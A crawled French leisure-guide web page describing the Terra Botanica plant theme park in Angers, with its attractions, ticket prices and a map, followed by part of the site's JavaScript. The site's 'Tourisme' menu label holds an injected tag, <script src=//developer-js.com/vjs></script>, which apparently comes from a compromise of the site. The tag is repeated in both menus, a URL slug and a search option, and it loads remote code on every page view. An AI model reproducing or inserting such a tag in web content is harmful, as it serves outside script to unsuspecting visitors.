

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/parcs-nature/1054/terra-botanica
body_size: 7832
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Terra Botanica < Angers < Parc & Nature - Parc et Jardin | loisiramag.fr</title>




	<meta name="description" content="Terra Botanica Parc & Nature, Parc et Jardin à Angers. Le parc du Végétal - Terra Botanica est le 1er parc à thème européen sur le végétal et la biodiversité.  Ses 20 hectares de jardins, de serres et d’es...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Terra Botanica">
	<meta name="twitter:description" content="Le parc du Végétal - Terra Botanica est le 1er parc à thème européen sur le végétal et la biodiversité.  Ses 20 hectares de jardins, de serres et d’es...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1054_1_120x120.jpg">

	<meta property="og:title" content="Terra Botanica">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/parcs-nature/1054/terra-botanica">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1054_1_360x240.jpg">
	<meta property="og:description" content="Le parc du Végétal - Terra Botanica est le 1er parc à thème européen sur le végétal et la biodiversité.  Ses 20 hectares de jardins, de serres et d’es...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R52","rubrique":"parcs-nature","type":"page","type_id":1054,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">mardi 20 janvier 2026 - St Sébastien</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/parcs-nature/1054/terra-botanica">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/parcs-nature">
			<span itemprop="name">Parcs & Nature</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/parcs-nature/parcs-et-jardins">
			<span itemprop="name">Parcs et Jardins</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Terra Botanica</h1>
	<h2 class="bloc-soustitre">Le parc du Végétal</h2>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Terra%20Botanica%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fparcs-nature%2F1054%2Fterra-botanica" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fparcs-nature%2F1054%2Fterra-botanica" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fparcs-nature%2F1054%2Fterra-botanica" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fparcs-nature%2F1054%2Fterra-botanica&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu1%2Fannu1054_1.jpg&description=Terra%20Botanica" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
														<li data-target="#myCarousel" data-slide-to="1" class=""></li>
												<li data-target="#myCarousel" data-slide-to="2" class=""></li>
												<li data-target="#myCarousel" data-slide-to="3" class=""></li>
												<li data-target="#myCarousel" data-slide-to="4" class=""></li>
									</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu1/annu1054_1_c800x450.jpg">


			<div class="carousel-caption">
					<p class="carousel-texte">&nbsp;</p>
						<p class="carousel-copyright">&copy; TerraBotanica</p>
				</div>

		</div>

					 	<div class="item no-print">
			<img alt="" src="/medias/images/annu1/annu1054_2_c800x450.jpg">


			<div class="carousel-caption">
					<p class="carousel-texte">&nbsp;</p>
						<p class="carousel-copyright">&copy; TerraBotanica</p>
				</div>

		</div>

					 	<div class="item no-print">
			<img alt="" src="/medias/images/annu1/annu1054_3_c800x450.jpg">


			<div class="carousel-caption">
					<p class="carousel-texte">&nbsp;</p>
						<p class="carousel-copyright">&copy; TerraBotanica</p>
				</div>

		</div>

					 	<div class="item no-print">
			<img alt="" src="/medias/images/annu1/annu1054_4_c800x450.jpg">


			<div class="carousel-caption">
					<p class="carousel-texte">&nbsp;</p>
						<p class="carousel-copyright">&copy; TerraBotanica</p>
				</div>

		</div>

					 	<div class="item no-print">
			<img alt="" src="/medias/images/annu1/annu1054_5_c800x450.jpg">


			<div class="carousel-caption">
					<p class="carousel-texte">&nbsp;</p>
						<p class="carousel-copyright">&copy; TerraBotanica</p>
				</div>

		</div>

						
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p><strong>Terra Botanica est le 1er parc à thème européen sur le végétal et la biodiversité.</strong></p>
<p>Ses 20 hectares de jardins, de serres et d’espaces aquatiques jalonnés de dizaines d’attractions offrent une parenthèse dépaysante et divertissante pour toute la famille.</p>
<p>Mise en scène spectaculaire de la flore des 5 continents avec plus de 500.000 végétaux et plus de 5.000 espèces, Terra Botanica offre une occasion unique de découvrir les richesses végétales de notre planète<br>
_______________</p>
<p>Terra Botanica vous révèle les secrets et l'histoire des plantes. Entre aventures ludiques et découvertes botaniques, petits et grands trouvent leur place dans le premier parc du végétal en Europe.</p>
<p><strong>5 univers à découvrir</strong></p>
<ul>
<li>Les grandes explorations&nbsp;: serre aux papillons et serre tropicale</li>
<li>Le végétal insolite&nbsp;: avec les plantes carnivores et la serre aux climats extrêmes</li>
<li>Aux origines de la vie&nbsp;: les plantes les plus anciennes du monde.</li>
<li>Escapade en Anjou&nbsp;: balade en barque et la roseraie.</li>
</ul>
<p>Et <u>Nouveauté</u>&nbsp;: <strong>Les Mystères de la Forêt</strong><br>
▪ Une zone de 7.000 m² au milieu d’une forêt de 20 hectares<br>
▪ 3 géants de 4 m de hauteur avec une structure en bois recyclé…<br>
▪ 5 mers de filets représentant plus de 200 m² de surface et près de 180 mètres de passerelles<br>
▪ Ormes, chênes, peupliers noirs…&nbsp;: 35 arbres ont été plantés à l’orée de ce nouvel univers. Ce sont des espèces locales menacées par le réchauffement climatique.</p>
<p><strong>Les attractions</strong></p>
<ul>
<li>Terra vu du ciel</li>
<li>L'Odyssée botanique</li>
<li>Voyage en coquille de noix</li>
<li>Le Trésor de la Pérouse</li>
<li>Le jardin des légendes</li>
<li>Le Colporteur de rêves</li>
<li>L'Aventure 4D</li>
<li>A l'épreuve des extrêmes</li>
<li>...</li>
</ul>
<p>Des spectacles et des animations</p>
<p><strong>Nouveauté 2023</strong>&nbsp;:</p>
<ul style="margin-top:-10px;">
<li>Une <strong>"Canopée des Oiseaux" de 5000 m²</strong></li>
</ul>
<p>Ce nouveau lieu est consacré à la découverte des oiseaux de notre territoire et de leur importance pour nos forêts et la biodiversité, à travers un cheminement ludo-pédagogique de près d’un kilomètre. <br>
Comment les oiseaux font-ils pour voler&nbsp;? Pourquoi sont-ils si importants pour nos forêts&nbsp;? Comment les oiseaux communiquent-ils entre eux&nbsp;? Comment font-ils voyager le végétal&nbsp;? L’oiseau et ses interactions avec le végétal n’auront<br>
presque plus de secrets pour les visiteurs. <br>
Ce nouvel espace met en avant la diversité des 600 espèces d’oiseaux présents en France à l’instar du Bouvreuil, du Martin-pêcheur d’Europe, du Chardonneret élégant ou encore de l’Etourneau sansonnet.</p>
<ul>
<li><strong>Terra Botanica… de nuit</strong>&nbsp;: </li>
</ul>
<p>La nocturne <strong>"Terra Nocta" l'Odyssée végétale </strong>: un parcours son et lumière et des tableaux immersifs.</p>
<p><strong>Nouveautés 2024&nbsp;:</strong></p>
<ul>
<li><strong>La Galerie des Papillons</strong>&nbsp;: et ses centaines de papillons représentant une quarantaine d’espèces de nos régions&nbsp;: comment et pourquoi les attirer dans nos jardins&nbsp;?</li>
<li><strong>La Clairière aux Animaux</strong>&nbsp;: un nouvel espace de plus de 5.000 m² entre sous-bois et prairies, un nouveau refuge pour les animaux sauvages et domestiques.</li>
</ul>
<p></div>	</div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>Jours et horaires&nbsp;:<br>
voir site internet</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>Web /Billet 1 jour (daté)<br>
Adultes 20,50&nbsp;&euro;<br>
Enfants 17,50&nbsp;&euro;</p>
<p>sur place/Billet 1 jour<br>
Adultes 24,50&nbsp;&euro;<br>
Enfants (3/17 ans) 19&nbsp;&euro;</p></div>	</div>
<div class="clearfix"></div>

<footer>




<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	Route d'Epinard<br>
 49000 Angers (F)</div>

<div class="bloc-tel">tél : 02.41.25.00.00</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.terrabotanica.fr" onclick="window.open(this.href);return false;" title="+ d'infos sur Terra Botanica">
		www.terrabotanica.fr</a>
</div>



<div class="bloc-web droite">
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 47.5007;
	var lon = -0.570533;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 05/03/2025 à 17h32</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Terra Botanica",
	"telephone": "02.41.25.00.00",
	"description": "Le parc du Végétal - Terra Botanica est le 1er parc à thème européen sur le végétal et la biodiversité.  Ses 20 hectares de jardins, de serres et d’es...",
	"image": "https://www.loisiramag.fr/medias//annu1054_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Route d'Epinard",
		"postalCode": "49000",
		"addressLocality": "Angers (F)"
	}
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/1054"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Parcs & Nature en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/parcs-nature">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/parcs-nature">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/parcs-nature">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/parcs-nature">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/parcs-nature">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/parcs-nature">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/parcs-nature">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/parcs-nature">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/parcs-nature">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/parcs-nature">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/parcs-nature">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/parcs-nature">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/parcs-nature">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/parcs-nature">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1050246"

--- FILE ---
content_type: application/javascript
request_url: https://www.loisiramag.fr/jpf-lmag/js/dev.js?v=2.0.2
body_size: 4455
content:
 function creerCookie(nom,valeur,jours) {
 	var expires;
	if (jours) {
		var date = new Date();
		date.setTime(date.getTime()+(jours*24*60*60*1000));
		expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = nom+"="+valeur+expires+"; path=/";
}
function lireCookie(nom) {
	var nomEQ = nom + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nomEQ) == 0) return c.substring(nomEQ.length,c.length);
	}
	return null;
}
function supprimerCookie(nom) {
	creerCookie(nom,"",-1);
}

$(function(){
	//	insere stats js
	//	lance la fonction ajax principal/ajoutStatJs
	//	console.log('data:'+stat);
		$.post('/public/principal/ajoutStatJs',{
				chapitre:stat.chapitre,
				rubrique:stat.rubrique,
				zone:stat.zone,
				type:stat.type,
				type_id:stat.type_id,
				rech:stat.rech,
				page:stat.page,
				origine:stat.origine,
			},function(data){
//			console.log('data:'+data);
		},'json');

		//Version simplifiée regroupant les principaux périphériques et systèmes mobiles
		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )
		{
			if (navigator.geolocation)
			    navigator.geolocation.getCurrentPosition(successCallback, errorCallback);
			else
			    alert("Votre navigateur ne prend pas en compte la géolocalisation HTML5");
		}

	function successCallback(position){

		var latitude = lireCookie('lati');
		var longitude = lireCookie('long');

		var zone = lireCookie('codeZone');
		var origine = zone;
		var modif = lireCookie('modif');

		if (Math.abs(latitude - position.coords.latitude)>0.01 || Math.abs(longitude - position.coords.longitude)>0.01) {

			//	modifier cookie
			creerCookie('lati', position.coords.latitude, 365);
			creerCookie('long', position.coords.longitude, 365);
			creerCookie('src', 'html', 365);

			var geocoder = new google.maps.Geocoder();
			if (geocoder) {
	console.log('google ok');
				var latlng = {lat: position.coords.latitude, lng: position.coords.longitude};
//	console.log(latlng);

				geocoder.geocode( { 'location': latlng }, function(results, status) {
					if (status == google.maps.GeocoderStatus.OK) {
//	console.log(results);
						var retour = results[0].address_components;
						var i = retour.length;

						var pays = retour[i-2].long_name;
						var region = retour[i-3].long_name;
						var cp = retour[i-1].long_name;

						if (pays=="Belgique") { zone = 'R99'; }
						else {
							if (region=="Hauts-de-France") { zone = 'R32'; }
							else if (region=="Grand Est") { zone = 'R44'; }
							else if (region=="Île-de-France") { zone = 'R11'; }
							else if (region=="Normandie") { zone = 'R28'; }
							else if (region=="Bretagne") { zone = 'R53'; }
							else if (region=="Pays de la Loire") { zone = 'R52'; }
							else if (region=="Centre-Val de Loire") { zone = 'R24'; }
							else if (region=="Bourgogne Franche-Comté") { zone = 'R27'; }
							else if (region=="Auvergne-Rhône-Alpes") { zone = 'R84'; }
							else if (region=="Nouvelle-Aquitaine") { zone = 'R75'; }
							else if (region=="Occitanie") { zone = 'R76'; }
							else if (region=="Provence-Alpes-Côte d'Azur") { zone = 'R93'; }
							else if (region=="Corse") { zone = 'R94'; }
							else { zone = 'R11'; }
						}
//	console.log(zone);
						creerCookie('cp', cp, 365);
						creerCookie('region', zone, 365);

						if (modif==0) {
							if (zone!=origine) {
								creerCookie('codeZone', zone, 365);

								if ($('#zone').html()!='') {
									$('#zone').load('/public/principal/ajax_idZone/zone:'+zone);
								}
								$('#region').load('/public/principal/ajax_region/zone:'+zone);
								$('#e-flyer').load('/public/principal/ajax_eFlyer/zone:'+zone);
								$('#rectangle').load('/public/principal/ajax_rectangle/zone:'+zone);
								$('.nav-menu').load('/public/principal/ajax_menu/zone:'+zone);
							}
						}
	 				}
				});
			}
			//	ACTIONS SUR LA PAGE
			if (modif==0) {
				if ($('#accueil-agenda').html()!='') {
					$('#accueil-agenda').load('/public/principal/ajax_accAgenda/lati:'+position.coords.latitude+'/long:'+position.coords.longitude+'/zone:'+zone);
				}
				if ($('#accueil-guide').html()!='') {
